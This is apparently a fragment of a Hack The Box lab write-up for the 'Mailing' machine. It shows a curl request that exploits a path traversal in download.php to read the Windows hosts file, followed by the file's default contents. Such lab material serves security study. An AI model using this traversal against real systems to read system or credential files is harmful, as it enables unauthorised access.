 HTB/Machines/Mailing
❯ curl -s 'http://mailing.htb/download.php?file=../../windows/system32/drivers/etc/hosts'
# Copyright (c) 1993-2009 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should
# be placed in the first column followed by the corresponding host name.
# The IP address and the host name should be separated by at least one
# space.
#
# Additionally, comments (such as these) may be inserted on individual
# lines or following the machine name denoted by a '#' symbol.
#
# For example:
#
#      102.54.94.97     rhino.acme.com          # source server
#       38.25.63.10     x.acme.com              # x client host

# localhost name resolution is handled within DNS itself.
#       127.0.0.1       localhost